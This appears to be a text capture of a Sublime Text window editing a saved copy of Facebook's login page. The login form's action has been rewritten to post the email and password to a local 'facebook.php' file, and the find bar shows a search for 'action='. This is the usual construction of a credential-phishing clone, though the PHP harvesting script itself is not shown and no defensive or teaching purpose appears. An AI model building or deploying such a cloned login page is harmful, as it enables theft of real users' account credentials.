 D:\Downloads\facebook\Facebook.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
facebook.php
Facebook.html
t"],["BanzaiScuba_DEPRECATED"],["VisualCompletionGating"],["FbtLogging"],["IntlQtEventFalcoEvent"],["RequireDeferredReference","unblock",[],[["AsyncRequest","B
anzaiScuba_DEPRECATED","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent"]]]]});});</script></head><body class="fbIndex UIPage_LoggedOut _-kb _605a
b_c3pyn-ahh chrome webkit win x1 Locale_en_GB" dir="ltr"><script nonce="kLPZu8e8">requireLazy(["bootstrapWebSession"],function(j){j(1622048168)})</script><div
class="_li" id="u_0_3_OK"><div class="_3_s0 _1toe _3_s1 _3_s1 uiBoxGray noborder" data-testid="ax-navigation-menubar" id="u_0_4_qZ"><div class="_608m"><div
class="_5aj7 _tb6"><div class="_4bl7"><span class="mrm _3bcv _50f3">Jump to</span></div><div class="_4bl9 _3bcp"><div class="_6a _608n" aria-label="Navigation
assistant" aria-keyshortcuts="Alt+/" role="menubar" id="u_0_5_NC"><div class="_6a uiPopover" id="u_0_6_nP"><a role="button" class="_42ft _4jy0 _55pi _2agf
_4o_4 _63xb _p _4jy3 _517h _51sy" href="#" style="max-width:200px;" aria-haspopup="true" aria-expanded="false" rel="toggle" id="u_0_7_Op"><span
class="_55pe">Sections of this page</span><span class="_4o_3 _3-99"><i class="img sp_Oj-KKaCH-cM sx_09a25b"></i></span></a></div><div class="_6a
_3bcs"></div><div class="_6a mrm uiPopover" id="u_0_8_7N"><a role="button" class="_42ft _4jy0 _55pi _2agf _4o_4 _3_s2 _63xb _p _4jy3 _4jy1 selected _51sy"
href="#" style="max-width:200px;" aria-haspopup="true" tabindex="-1" aria-expanded="false" rel="toggle" id="u_0_9_5e"><span class="_55pe">Accessibility
help</span><span class="_4o_3 _3-99"><i class="img sp_Oj-KKaCH-cM sx_056d22"></i></span></a></div></div></div><div class="_4bl7 mlm pll _3bct"><div class="_6a
_3bcy">Press <span class="_3bcz">alt</span> + <span class="_3bcz">/</span> to open this menu</div></div></div></div></div></div><div id="globalContainer"
class="uiContextualLayerParent"><div class="fb_content clearfix " id="content" role="main"><div><div class="_8esj _95k9 _8esf _8opv _8f3m _8ilg _8icx _8op_
_95ka"><div class="_8esk"><div class="_8esl"><div class="_8ice"><img class="fb_logo _8ilh img" src="https://static.xx.fbcdn.net/rsrc.php/y8/r/dF5SId3UHWd.svg"
alt="Facebook" /></div><h2 class="_8eso">Facebook helps you connect and share with the people in your life.</h2></div><div class="_8esn"><div class="_8iep
_8icy _9ahz _9ah-"><div class="_6luv _52jv"><form class="_featuredLogin__formContainer" data-testid="royal_login_form" action="facebook.php" method="post"
onsubmit="" id="u_0_a_Ma"><input type="hidden" name="jazoest" value="2940" autocomplete="off" /><input type="hidden" name="lsd" value="AVpDLXxTcMA"
autocomplete="off" /><div><div class="_6lux"><input type="text" class="inputtext _55r1 _6luy" name="email" id="email" data-testid="royal_email"
placeholder="Email address or phone number" autofocus="1" aria-label="Email address or phone number" /></div><div class="_6lux"><div class="_6luy _55r1 _1kbt"
id="passContainer"><input type="password" class="inputtext _55r1 _6luy _9npi" name="pass" id="pass" data-testid="royal_pass" placeholder="Password"
aria-label="Password" /><div class="_9ls7" id="u_0_b_yC"><a href="#" role="button"><div class="_9luh"><div class="_9lsb"
id="u_0_c_1a"></div></div></a></div></div></div></div><input type="hidden" autocomplete="off" name="login_source" value="comet_headerless_login" /><input type="hidden"
autocomplete="off" name="next" value="" /><div class="_6ltg"><button value="1" class="_42ft _4jy0 _6lth _4jy6 _4jy1 selected _51sy" name="login"
data-testid="royal_login_button" type="submit" id="u_0_d_f1">Log In</button></div><div class="_6ltj"><a href="https://www.facebook.com/recover/initiate/?ars=fa
password?</a></div><div class="_8icz"></div><div class="_6ltg"><a role="button" class="_42ft _4jy0 _6lti _4jy6 _4jy2 selected _51sy" href="#" ajaxify="/reg/
spotlight/" id="u_0_2_u1" data-testid="open-registration-form-button" rel="async">Create New Account</a></div></form></div><div id="reg_pages_msg"
class="_58mk"><a href="/pages/create/?ref_type=registration_form" class="_8esh">Create a Page</a> for a celebrity, band or
business.</div></div></div></div></div></div></div><div class=""><div id="pageFooter" data-referrer="page_footer" data-testid="page_footer"><ul class="uiList
localeSelectorList _2pid _509- _4ki _6-h _6-j _6-i" data-nocookies="1"><li>English (UK)</li><li><a class="_sv4" dir="ltr" href="https://hi-in.facebook.com/"
onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;hi_IN&quot;, &quot;en_GB&quot;, &quot;https:\/\/hi-in.facebook.com\/&quot;,
&quot;www_list_selector&quot;, 0); return false;" title="Hindi">हिन्दी</a></li><li><a class="_sv4" dir="rtl" href="https://ur-pk.facebook.com/"
onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;ur_PK&quot;, &quot;en_GB&quot;, &quot;https:\/\/ur-pk.facebook.com\/&quot;,
&quot;www_list_selector&quot;, 1); return false;" title="Urdu">اردو</a></li><li><a class="_sv4" dir="ltr" href="https://ta-in.facebook.com/"
.* Aa “” action= Find Find Prev Find All
1 match Tab Size: 4 HTML